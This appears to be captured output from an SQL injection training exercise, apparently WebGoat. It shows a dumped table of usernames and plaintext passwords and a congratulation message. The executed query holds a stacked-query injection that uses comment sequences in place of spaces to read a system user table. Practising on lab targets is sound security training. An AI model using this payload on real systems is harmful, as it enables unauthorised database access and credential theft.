 Name:
Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?<\/span>
Your query was: SELECT * FROM user_data WHERE last_name = 'd';SELECT\/**\/*\/**\/from\/**\/user_system_data--'